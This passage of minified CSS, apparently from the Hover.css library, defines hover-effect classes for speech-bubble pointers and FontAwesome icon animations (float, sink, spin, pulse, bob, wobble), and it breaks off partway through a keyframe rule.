#e1e1e1}.hvr-bubble-right:active:before,.hvr-bubble-right:focus:before,.hvr-bubble-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-bottom:before{pointer-events:none;position:absolute;z-index:-1;content:"";border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;left:calc(50% - 10px);bottom:0;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent}.hvr-bubble-bottom:active:before,.hvr-bubble-bottom:focus:before,.hvr-bubble-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative}.hvr-bubble-left:before{pointer-events:none;position:absolute;z-index:-1;content:"";border-style:solid;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;top:calc(50% - 10px);left:0;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent}.hvr-bubble-left:active:before,.hvr-bubble-left:focus:before,.hvr-bubble-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-top{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:before{position:absolute;z-index:-1;content:"";left:calc(50% - 10px);top:0;border-style:solid;border-width:0 10px 10px 10px;border-color:transparent transparent #e1e1e1 transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-top:active,.hvr-bubble-float-top:focus,.hvr-bubble-float-top:hover{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-top:active:before,.hvr-bubble-float-top:focus:before,.hvr-bubble-float-top:hover:before{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-right{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:before{position:absolute;z-index:-1;top:calc(50% - 10px);right:0;content:"";border-style:solid;border-width:10px 0 10px 10px;border-color:transparent transparent transparent #e1e1e1;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-right:active,.hvr-bubble-float-right:focus,.hvr-bubble-float-right:hover{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-bubble-float-right:active:before,.hvr-bubble-float-right:focus:before,.hvr-bubble-float-right:hover:before{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-bottom{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:before{position:absolute;z-index:-1;content:"";left:calc(50% - 10px);bottom:0;border-style:solid;border-width:10px 10px 0 10px;border-color:#e1e1e1 transparent transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-bottom:active,.hvr-bubble-float-bottom:focus,.hvr-bubble-float-bottom:hover{-webkit-transform:translateY(-10px);transform:translateY(-10px)}.hvr-bubble-float-bottom:active:before,.hvr-bubble-float-bottom:focus:before,.hvr-bubble-float-bottom:hover:before{-webkit-transform:translateY(10px);transform:translateY(10px)}.hvr-bubble-float-left{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:before{position:absolute;z-index:-1;content:"";top:calc(50% - 10px);left:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent #e1e1e1 transparent transparent;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-bubble-float-left:active,.hvr-bubble-float-left:focus,.hvr-bubble-float-left:hover{-webkit-transform:translateX(10px);transform:translateX(10px)}.hvr-bubble-float-left:active:before,.hvr-bubble-float-left:focus:before,.hvr-bubble-float-left:hover:before{-webkit-transform:translateX(-10px);transform:translateX(-10px)}.hvr-icon-back{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-left:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-back:before{content:"\f137";position:absolute;left:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-back:active:before,.hvr-icon-back:focus:before,.hvr-icon-back:hover:before{-webkit-transform:translateX(-4px);transform:translateX(-4px)}.hvr-icon-forward{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.1s;transition-duration:.1s}.hvr-icon-forward:before{content:"\f138";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-forward:active:before,.hvr-icon-forward:focus:before,.hvr-icon-forward:hover:before{-webkit-transform:translateX(4px);transform:translateX(4px)}@-webkit-keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-down{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-down{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-down:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-down:active:before,.hvr-icon-down:focus:before,.hvr-icon-down:hover:before{-webkit-animation-name:hvr-icon-down;animation-name:hvr-icon-down;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-up{0%,100%,50%{-webkit-transform:translateY(0);transform:translateY(0)}25%,75%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-up{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-up:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-up:active:before,.hvr-icon-up:focus:before,.hvr-icon-up:hover:before{-webkit-animation-name:hvr-icon-up;animation-name:hvr-icon-up;-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-spin{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-spin:before{content:"\f021";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transition-duration:1s;transition-duration:1s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.hvr-icon-spin:active:before,.hvr-icon-spin:focus:before,.hvr-icon-spin:hover:before{-webkit-transform:rotate(360deg);transform:rotate(360deg)}@-webkit-keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}@keyframes hvr-icon-drop{0%{opacity:0}50%{opacity:0;-webkit-transform:translateY(-100%);transform:translateY(-100%)}100%,51%{opacity:1}}.hvr-icon-drop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-drop:before{content:"\f041";position:absolute;right:1em;opacity:1;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-drop:active:before,.hvr-icon-drop:focus:before,.hvr-icon-drop:hover:before{opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-animation-name:hvr-icon-drop;animation-name:hvr-icon-drop;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-delay:.3s;animation-delay:.3s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-timing-function:cubic-bezier(.52,1.64,.37,.66);animation-timing-function:cubic-bezier(.52,1.64,.37,.66)}.hvr-icon-fade{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-fade:before{content:"\f00c";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-property:color;transition-property:color}.hvr-icon-fade:active:before,.hvr-icon-fade:focus:before,.hvr-icon-fade:hover:before{color:#0f9e5e}@-webkit-keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}@keyframes hvr-icon-float-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(-1em);transform:translateY(-1em)}}.hvr-icon-float-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-float-away:before{content:"\f055";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome}.hvr-icon-float-away:after{content:"\f055";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-float-away:active:after,.hvr-icon-float-away:focus:after,.hvr-icon-float-away:hover:after{-webkit-animation-name:hvr-icon-float-away;animation-name:hvr-icon-float-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}@keyframes hvr-icon-sink-away{0%{opacity:1}100%{opacity:0;-webkit-transform:translateY(1em);transform:translateY(1em)}}.hvr-icon-sink-away{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-sink-away:before{content:"\f056";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-sink-away:after{content:"\f056";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:0;-webkit-animation-duration:.5s;animation-duration:.5s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.hvr-icon-sink-away:active:after,.hvr-icon-sink-away:focus:after,.hvr-icon-sink-away:hover:after{-webkit-animation-name:hvr-icon-sink-away;animation-name:hvr-icon-sink-away;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}.hvr-icon-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow:before{content:"\f118";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow:active:before,.hvr-icon-grow:focus:before,.hvr-icon-grow:hover:before{-webkit-transform:scale(1.3) translateZ(0);transform:scale(1.3) translateZ(0)}.hvr-icon-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-shrink:before{content:"\f119";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-shrink:active:before,.hvr-icon-shrink:focus:before,.hvr-icon-shrink:hover:before{-webkit-transform:scale(.8);transform:scale(.8)}@-webkit-keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes hvr-icon-pulse{25%{-webkit-transform:scale(1.3);transform:scale(1.3)}75%{-webkit-transform:scale(.8);transform:scale(.8)}}.hvr-icon-pulse{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse:active:before,.hvr-icon-pulse:focus:before,.hvr-icon-pulse:hover:before{-webkit-animation-name:hvr-icon-pulse;animation-name:hvr-icon-pulse;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}@-webkit-keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}@keyframes hvr-icon-pulse-grow{to{-webkit-transform:scale(1.3);transform:scale(1.3)}}.hvr-icon-pulse-grow{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-grow:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-grow:active:before,.hvr-icon-pulse-grow:focus:before,.hvr-icon-pulse-grow:hover:before{-webkit-animation-name:hvr-icon-pulse-grow;animation-name:hvr-icon-pulse-grow;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}@keyframes hvr-icon-pulse-shrink{to{-webkit-transform:scale(.8);transform:scale(.8)}}.hvr-icon-pulse-shrink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em}.hvr-icon-pulse-shrink:before{content:"\f015";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pulse-shrink:active:before,.hvr-icon-pulse-shrink:focus:before,.hvr-icon-pulse-shrink:hover:before{-webkit-animation-name:hvr-icon-pulse-shrink;animation-name:hvr-icon-pulse-shrink;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:alternate;animation-direction:alternate}@-webkit-keyframes hvr-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}@keyframes hvr-icon-push{50%{-webkit-transform:scale(.5);transform:scale(.5)}}.hvr-icon-push{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-push:before{content:"\f006";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-push:active:before,.hvr-icon-push:focus:before,.hvr-icon-push:hover:before{-webkit-animation-name:hvr-icon-push;animation-name:hvr-icon-push;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}@keyframes hvr-icon-pop{50%{-webkit-transform:scale(1.5);transform:scale(1.5)}}.hvr-icon-pop{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-pop:before{content:"\f005";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-pop:active:before,.hvr-icon-pop:focus:before,.hvr-icon-pop:hover:before{-webkit-animation-name:hvr-icon-pop;animation-name:hvr-icon-pop;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-iteration-count:1;animation-iteration-count:1}.hvr-icon-bounce{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bounce:before{content:"\f087";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-bounce:active:before,.hvr-icon-bounce:focus:before,.hvr-icon-bounce:hover:before{-webkit-transform:scale(1.5);transform:scale(1.5);-webkit-transition-timing-function:cubic-bezier(.47,2.02,.31,-.36);transition-timing-function:cubic-bezier(.47,2.02,.31,-.36)}.hvr-icon-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-rotate:before{content:"\f0c6";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-rotate:active:before,.hvr-icon-rotate:focus:before,.hvr-icon-rotate:hover:before{-webkit-transform:rotate(20deg);transform:rotate(20deg)}.hvr-icon-grow-rotate{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-grow-rotate:before{content:"\f095";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-grow-rotate:active:before,.hvr-icon-grow-rotate:focus:before,.hvr-icon-grow-rotate:hover:before{-webkit-transform:scale(1.5) rotate(12deg);transform:scale(1.5) rotate(12deg)}.hvr-icon-float{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-float:before{content:"\f01b";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-float:active:before,.hvr-icon-float:focus:before,.hvr-icon-float:hover:before{-webkit-transform:translateY(-4px);transform:translateY(-4px)}.hvr-icon-sink{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-sink:before{content:"\f01a";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-icon-sink:active:before,.hvr-icon-sink:focus:before,.hvr-icon-sink:hover:before{-webkit-transform:translateY(4px);transform:translateY(4px)}@-webkit-keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob{0%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}50%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@-webkit-keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}@keyframes hvr-icon-bob-float{100%{-webkit-transform:translateY(-6px);transform:translateY(-6px)}}.hvr-icon-bob{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-bob:before{content:"\f077";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-bob:active:before,.hvr-icon-bob:focus:before,.hvr-icon-bob:hover:before{-webkit-animation-name:hvr-icon-bob-float,hvr-icon-bob;animation-name:hvr-icon-bob-float,hvr-icon-bob;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang{0%{-webkit-transform:translateY(6px);transform:translateY(6px)}50%{-webkit-transform:translateY(2px);transform:translateY(2px)}100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@-webkit-keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}@keyframes hvr-icon-hang-sink{100%{-webkit-transform:translateY(6px);transform:translateY(6px)}}.hvr-icon-hang{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-hang:before{content:"\f078";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-hang:active:before,.hvr-icon-hang:focus:before,.hvr-icon-hang:hover:before{-webkit-animation-name:hvr-icon-hang-sink,hvr-icon-hang;animation-name:hvr-icon-hang-sink,hvr-icon-hang;-webkit-animation-duration:.3s,1.5s;animation-duration:.3s,1.5s;-webkit-animation-delay:0s,.3s;animation-delay:0s,.3s;-webkit-animation-timing-function:ease-out,ease-in-out;animation-timing-function:ease-out,ease-in-out;-webkit-animation-iteration-count:1,infinite;animation-iteration-count:1,infinite;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-direction:normal,alternate;animation-direction:normal,alternate}@-webkit-keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes hvr-icon-wobble-horizontal{16.65%{-webkit-transform:translateX(6px);transform:translateX(6px)}33.3%{-webkit-transform:translateX(-5px);transform:translateX(-5px)}49.95%{-webkit-transform:translateX(4px);transform:translateX(4px)}66.6%{-webkit-transform:translateX(-2px);transform:translateX(-2px)}83.25%{-webkit-transform:translateX(1px);transform:translateX(1px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}.hvr-icon-wobble-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-horizontal:before{content:"\f061";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-horizontal:active:before,.hvr-icon-wobble-horizontal:focus:before,.hvr-icon-wobble-horizontal:hover:before{-webkit-animation-name:hvr-icon-wobble-horizontal;animation-name:hvr-icon-wobble-horizontal;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes hvr-icon-wobble-vertical{16.65%{-webkit-transform:translateY(6px);transform:translateY(6px)}33.3%{-webkit-transform:translateY(-5px);transform:translateY(-5px)}49.95%{-webkit-transform:translateY(4px);transform:translateY(4px)}66.6%{-webkit-transform:translateY(-2px);transform:translateY(-2px)}83.25%{-webkit-transform:translateY(1px);transform:translateY(1px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}.hvr-icon-wobble-vertical{display:inline-block;vertical-align:middle;-webkit-transform:perspective(1px) translateZ(0);transform:perspective(1px) translateZ(0);box-shadow:0 0 1px transparent;position:relative;padding-right:2.2em;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-icon-wobble-vertical:before{content:"\f062";position:absolute;right:1em;padding:0 1px;font-family:FontAwesome;-webkit-transform:translateZ(0);transform:translateZ(0)}.hvr-icon-wobble-vertical:active:before,.hvr-icon-wobble-vertical:focus:before,.hvr-icon-wobble-vertical:hover:before{-webkit-animation-name:hvr-icon-wobble-vertical;animation-name:hvr-icon-wobble-vertical;-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1}@-webkit-keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) rotate(2deg);transform:translateX(3px) rotate(2deg)}100%{-webkit-transform:translateX(-3px) rotate(-2deg);transform:translateX(-3px) rotate(-2deg)}}@keyframes hvr-icon-buzz{50%{-webkit-transform:translateX(3px) 